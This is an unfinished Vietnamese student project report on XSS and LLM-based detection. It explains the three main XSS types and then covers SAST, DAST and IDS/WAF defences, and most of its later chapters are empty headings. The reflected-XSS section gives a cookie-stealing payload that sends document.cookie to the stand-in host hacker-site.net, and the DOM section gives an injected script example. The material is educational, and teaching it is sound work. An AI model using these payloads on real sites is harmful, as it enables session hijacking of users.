ĐẠI HỌC QUỐC GIA TP. HỒ CHÍ MINH
TRƯỜNG ĐẠI HỌC CÔNG NGHỆ THÔNG TIN
KHOA KHOA HỌC VÀ KỸ THUẬT THÔNG TIN

BÁO CÁO ĐỒ ÁN

MÔN: NHẬP MÔN ĐẢM BẢO VÀ AN TOÀN THÔNG TIN
Đề tài: LLM CHO XSS
Lớp: IE105.Q11
Giáo viên hướng dẫn: TS.Nguyễn Tấn Cầm

Sinh viên thực hiện:
Trần Anh Kiệt - 23520820
Phan Hữu Đại - 23520218

TP.Hồ Chí Minh, ngày … tháng … năm 2025

NHẬN XÉT CỦA GIÁO VIÊN HƯỚNG DẪN
………………………………………………………………………………………………………………………………………………………………………………………………………………………………………………………………………………………………………………………………………………………………………………………………………………………………………………………………………………………………………………………………………………………………………………………………………………………………………………………………………………………………………………………………………………………………………………………………………………………………………………………………………………………………………………………………………………………………………………………………………………………………………………………………………………………………………………………………………………………………………………………………………………………………………………………………………………………………………………………………………………………………………………………………………………………………………………………………………………………………………………………………………………………………………………………………………………………………………………………………………………………………………………………………………………………………………………………………………………………………………………………………………………………………………………………………………………………………………………………………………………………………………………………………………………………………………………………………………………………………………………………………………………………………………………………………………………………………

LỜI CẢM ƠN

MỤC LỤC

DANH MỤC TỪ VIẾT TẮT

DANH MỤC THUẬT NGỮ

LỜI MỞ ĐẦU
Nhóm chúng em xin chân thành cảm ơn tới TS. Nguyễn Tấn Cầm vì đã đồng hành và hỗ trợ nhóm trong suốt thời gian thực hiện đồ án môn học. Sự chỉ dẫn nhiệt tình và những góp ý của thầy đã giúp nhóm xác định hướng đi đúng đắn cũng như nắm vững kiến thức chuyên môn. Nhờ có sự hướng dẫn tận tình của thầy, nhóm đã có thể vượt qua nhiều thách thức trong quá trình triển khai đề tài và hoàn thành dự án một cách tốt đẹp.
Sự tận tâm và lòng nhiệt huyết của thầy đã truyền cảm hứng và giúp nhóm phát triển không chỉ về mặt kiến thức mà còn về kỹ năng làm việc nhóm và giải quyết vấn đề. Những bài học mà thầy đã chia sẻ đã mở ra cho chúng em những góc nhìn mới mẻ và sâu sắc về lĩnh vực học tập, giúp chúng em có thêm động lực trong việc nghiên cứu và khám phá.
Ngoài ra, nhóm chúng em cũng xin gửi lời cảm ơn sâu sắc nhất đến nhà trường, các Thầy cô và bạn bè đã tạo điều kiện thuận lợi để nhóm có được một trải nghiệm học tập bổ ích. Chúng em vô cùng trân trọng những kiến thức và kinh nghiệm quý báu mà nhà trường đã trang bị cho chúng em, giúp chúng em đáp ứng đầy đủ các yêu cầu của chuyên ngành học.
Chúng em hy vọng rằng những gì đã học được sẽ trở thành nền tảng vững chắc để chúng em phát triển trong tương lai. Một lần nữa, xin chân thành cảm ơn TS. Nguyễn Tấn Cầm, nhà trường và tất cả các Thầy cô, bạn bè đã đồng hành cùng chúng em trong hành trình học tập này!

CHƯƠNG 1: GIỚI THIỆU

1.1. Tổng quan
Kỹ Thuật Tấn thầyng XSS và Cách Ngăn Chặn - Viblo
Khái niệm

1.1.1. XSS là gì?
ọc,Cross Site Scripting (XSS) là một loại lỗ hổng bảo mật, trong đó các hacker chèn các đoạn mã độc thường là JavaScript ở phía client, các đối tượng nhắm vào các trang web hợp pháp, đáng tin cậy để thực hiện hành vi. Khi người dùng truy cập vào trang web bị nhiễm độc, các mã độc sẽ thực thi ngay lập tức mà nạn nhân không hề hay biết. Vì thế, nó được xem là một trong những mối đe dọa nguy hiểm và phổ biến nhất đối với các ứng dụng web. Trong danh sách của OWASP 2021, XSS được xếp vào nhóm A03:2021 - Injection. Đáng chú ý, trong danh sách 25 lỗi phần mềm nguy hiểm nhất (CWE top 25 2024), CWE - 79 (Improper Neutralization of Input During Web Page Generation - ‘Cross-site Scripting’) chiếm top 1 với 56.92 điểm, cho thấy mức độ nguy hiểm và tác động nghiêm trong của nó trong thực tế

1.1.2. Tấn công XSS thực hiện như thế nào?
Tấn công Cross Site Scripting là gửi và chèn lệnh và script độc hại, thường được viết bằng JavaScript, HTML, VBScript, Flash…Tuy vậy, thông thường nhất vẫn là JavaScript và HTML. Cách tấn công này được thực hiện theo nhiều cách, phụ thuộc vào loại tấn công XSS, những mã độc có thể được phản chiếu trên trình duyệt của nạn nhân hoặc được lưu trữ trong cơ sở dữ liệu và được chạy mỗi khi người dùng gọi chức năng thích hợp. Nguyên nhân chính của loại tấn công này là xác thực đầu vào dữ liệu người dùng không phù hợp, dữ liệu độc hại từ đầu vào có thể xâm nhập vào dữ liệu đầu ra. Mã độc có thể nhập một script vè được chèn vào mã nguồn của website. Khi đó trình duyệt không thể biết mã thực thi có phải độc hại hay không. Do đó mã độc hại có thể đang được thực thi trên trình duyệt của nạn nhân hoặc bất kỳ hình thức giả nào đang được hiển thị cho người sử dụng. thầy một số hình thức tấn công XSS có thể xảy ra như:
- Cross Site Scripting có thể xảy ra trên tập lệnh độc hại được thực hiện ở phía client
- Trang web hoặc form giả mạo được hiển thị cho người dùng (nơi nạn nhân nhập thông tin đăng nhập hoặc nhấp vào liên kết độc hại).
- Trên các trang web có quảng cáo được hiển thị
- Email độc hại được gửi đến nạn nhân. Tấn công xảy ra khi tin tặc tìm kiếm những lỗ hổng trên website và gửi nó làm đầu vào độc hại. Tập lệnh độc hại được tiêm vào mã lệnh và sau đó được gửi dưới dạng đầu ra cho người dùng cuối cùng.

1.1.3. Các loại tấn công XSS

1.1.3.1. Reflected XSS (XSS phản chiếu - Type 1)
Đây là loại tấn công phổ biến nhất trong các loại tấn công XSS. trong trường hợp này, mã độc được chèn vào một yêu cầu HTTP (thường là một tham số trong URL), và được máy chủ web “phản chiếu” lại trong phản hồi HTTP mà không qua xử lý hoặc lọc bỏ đúng cách. Để thực hiện tấn công thành công, hacker phải dụ dỗ nạn nhân nhấp vào liên kết được tạo đặc biệt. Khi nạn nhân truy cập vào liên kết thì mã độc sẽ gửi đến máy chủ dễ bị tấn công, sau đó được phản hồi lại và bắt đầu thực thi trên trình duyệt của nạn nhân. Mã độc không được lưu trữ vĩnh viễn mà chỉ tồn tại trong một chu kỳ yêu cần phản hồi duy nhất

- Người dùng đăng nhập web và giả sử được gán session:
Set-Cookie: sessId=5e2c648fa5ef8d653adeede595dcde6f638639e4e59d4
- Hacker gửi được cho người dùng URL: http://example.com/name=var+i=new+Image;+i.src=”http://hacker-site.net/”%2Bdocument.cookie (example là website nạn nhân truy cập, hacker-site.net là trang của hacker tạo ra)
- Nạn nhân truy cập đến URL trên
- Server phản hồi cho nạn nhân, kèm với dữ liệu có trong request (đoạn JavaScript của hacker)
- Trình duyệt nạn nhân nhận phản hồi và thực thi đoạn JavaScript
- Đoạn JavaScript mà hacker tạo ra thực tế như sau: var i = new Image; i.scr=”http://hacker-site.net/”+document.cookie
Dòng lệnh trên thực hiện request đến site của hacker với tham số là cookie người dùng: GET /sessId=5e2c648fa5ef8d653adeede595dcde6f638639e4e59d4 HTTP/1.1
Host: hacker-site.net
- Từ phía site của mình, hacker sẽ bắt được nội dung request trên và coi như session của người dùng sẽ bị chiếm. Đến lúc này, hacker có thể giả mạo với tư cách nạn nhân và thực hiện mọi quyền trên website mà nạn nhân có.

1.1.3.2. Stored XSS (XSS lưu trữ - Type 2):
Khác với Reflected XSS, Stored XSS được lưu trữ vĩnh viễn trên máy chỉ đích, trong cơ sở dữ liệu (CSDL), một bài đăng trên diễn đàn, một bình luận, hoặc trong hồ sơ người dùng. Bất kỳ ai truy cập vào nội dung chứa mã độc đều trở thành nạn nhân. Hacker chỉ cần chèn mã độc một lần, nó sẽ tự động thực thi trên trình duyệt của tất cả người dùng xem trang đó mà không cần bất kỳ tương tác trực tiếp nào khác từ hacker. Mức độ ngày càng trở nên trầm trọng nếu hacker có thể chiếm quyền điều khiển toàn bộ ứng dụng web
Các bước thực hiện
- hacker sẽ thông qua các điểm đầu vào (form, input, textarea…) không được kiểm tra kỹ để chèn vào CSDL các đoạn mã nguy hiểm.
- khi người dùng truy cập vào ứng dụng web và thực hiện các thao tác liên quan đến dữ liệu được lưu này đoạn mã của hacker sẽ được thực thi trên trình duyệt người dùng.
Kịch bản khai thác:
Reflected XSS và Stored XSS có 2 sự khác biệt lớn trong quá trình tấn công:
- Để khai thác Reflected XSS, hacker phải lừa được nạn nhân truy cập vào URL của mình. Store XSS không cần thực hiện việc này, sau khi chèn được mã nguy hiểm vào CSDL của ứng dụng, hacker chỉ việc ngồi chờ nạn nhân tự động truy cập vào. Với nạn nhân, việc này là hoàn toàn bình thường vì họ không hề hay biết dữ liệu mình truy cập đã bị nhiễm độc
- Mục tiêu của hacker sẽ dễ dàng đạt được hơn nếu tại thời điểm tấn công nạn nhân vẫn trong phiên làm việc (session) của ứng dụng web. Với Reflected XSS, hacker có thể thuyết phục hay lừa nạn nhân đăng nhập rồi truy cập đến URL mà hắn ta cung cấp để thực thi mã độc. Nhưng Stored XSS thì khác, vì mã độc đã được lưu trong CSDL Web nê bất cứ khi nào người dùng truy cập các chức năng liên quan thì mã độc sẽ được thực thi, và nhiều khả năng là những chức năng này yêu cầu phải xác thực (đăng nhập) trước nên hiển nhiên trong thời gian này người dùng vẫn đang trong phiên làm việc
Từ những điều này có thể thấy Stored XSS nguy hiểm hơn Reflected XSS rất nhiều, đối tượng bị ảnh hưởng có thể là tất cả những người sử dụng ứng dụng web đó. Và nếu nạn nhân có vai trò quản trị thì còn có nguy cơ bị chiếm quyền điều khiển web
3. DOM Based XSS
Đây là một biến thể nâng cao của XSS, nơi lỗ hổng nằm hoàn toàn trong mã phía client (JavaScript) của một trang. Việc tấn công sẽ xảy ra khi mã JavaScript lấy dữ liệu từ một nguồn do người dùng kiểm soát (ví dụ: document.location.hash) và truyền thống nó đến một ‘sink’ một hàm hoặc thuộc tính có thể thực thi mã, vd: innerHTML, eval()) mà không được xác thực hoặc mã hóa đúng cách. Toàn bộ quá trình được diễn ra trên trình duyệt của nạn nhân mà không cần gửi dữ liệu độc hại đến máy chủ, khiến cho việc phát hiện bằng các công cụ phía máy chủ trở nên cực kỳ khó khăn.
Viễn cảnh thực hiện
Ví dụ: Một website có URL đến trang đăng ký như sau: http://example.com/register.php?message=Please fill in the form

Thay vì truyền message=Please fill in the form
thì truyền
message=<label>Gender</label>
<select class = “form-control” onchange=”java_script_:show()”><option value=”Male”>Male</option><option value =”Female”>Female</option></select>
<script>function show(){alert();}</script>

1.2. Ngữ cảnh
Trong nhiều thập kỷ, rất nhiều phương phát đã được phát triển để chống lại XSS nhưng mỗi phương pháp đều bộc lộ những hạn chế đáng kể khi đối mặt với các kỹ thuật tấn công ngày càng tinh vi và sự phát triển ngày càng lớn của các loại mã độc đặc biệt là XSS.

1.2.1. Phân tích SAST và DAST

Tìm hiểu về SAST, DAST, IAST và RASP
- SAST (Static Application Security Testing): phương pháp kiểm tra bảo mật được thực hiện trên mã nguồn tĩnh trước khi được biên dịch, không phải trên ứng dụng đang chạy.
  - Các loại test static:
    - Phân tích mã nguồn
    - Phân tích Bytecode
    - Phân tích mã nhị phân
- DAST (Dynamic Application Security Testing): Người test không biết gì về hệ thống. Tester sẽ tìm kiếm những lỗ hổng an ninh của một ứng dụng trong trạng thái đang running của ứng dụng.
SAST quét mã nguồn để tìm các mẫu mã có khả năng gây ra lỗ hổng, DAST sẽ kiểm tra ứng dụng khi nó đang chạy bằng cách gửi các payload thử nghiệm. Tuy nhiên, SAST thường gặp khó trong việc hiểu ngữ cảnh của các luồng dữ liệu giữa các thành phần client và server, dẫn đến một loại cảnh báo dương tính giả (fake positive). Trong khi đó, DAST bỏ sót các lỗ hổng trong các đường dẫn trong quá trình kiểm thử.

1.2.2. Phương pháp dựa trên chữ ký (Signature-based)
Hệ thống phát hiện xâm nhập IDS là gì
- Hệ thống phát hiện xâm nhập IDS (Intrusion Detection Systems) là thiết bị hoặc ứng dụng phần mềm có nhiệm vụ giám sát lưu lượng mạng, các hành vi đáng ngờ và cảnh báo cho người quản trị hệ thống nhằm phát hiện và ngăn ngừa các hành động phá hoại bảo mật hệ thống, hoặc những hành động trong tiến trình tấn công như dò tìm, scan port
- Signature-based: là các IDS hoạt động dựa trên chữ ký giám sát các gói tin trên mạng và so sánh chúng với CSDL chữ ký, thuộc tính từ những mối đe dọa đã biết, tương tự như cách phần mềm diệt virus hoạt động.Vấn đề đối với hệ thống IDS này là có thể không phát hiện ra mối đe dọa mới, khi chữ ký để nhận biết nó chưa được IDS kịp cập nhật
Các tường lửa ứng dụng Web (Web Application Firewalls - WAFs) và hệ thống phát hiện xâm nhập (Intrusion Detection Systems - IDS) là tuyến phòng thủ phổ biến, hoạt động bằng cách so khớp lưu lượng truy cập với một CSDL các chuỗi tấn công (chữ ký). Điểm yếu của phương pháp này là nó mang tính phản ứng, tức là hacker có thể dễ dàng vượt qua các bộ lọc này bằng cách sử dụng các kỹ thuật làm rỗi mã (obfuscation) như mã hóa ký tự, chèn các ký tự không hợp lệ, hoặc sử dụng các biến thể cú pháp mới mà chữ ký chưa được cập nhật. Các nghiên cứu cũng chỉ ra rằng ngay cả các WAF tiên tiến cũng có thể bị vượt qua bởi các payload được tạo ra một cách thông minh.
1.2.3. Học máy cổ điển

1.3. Định nghĩa bài toán

1.4. Mục tiêu và phạm vi thực hiện

1.5. Khó khăn và thách thức

CHƯƠNG 2: CÁC CÔNG TRÌNH LIÊN QUAN

2.1. Kết quả khảo sát

2.2. Xác định định hướng bài toán

CHƯƠNG 3: CƠ SỞ LÝ THUYẾT

CHƯƠNG 4: PHƯƠNG PHÁP ĐỀ XUẤT

CHƯƠNG 5: THỰC NGHIỆM

CHƯƠNG 6: KẾT LUẬN VÀ HƯỚNG PHÁT TRIỂN

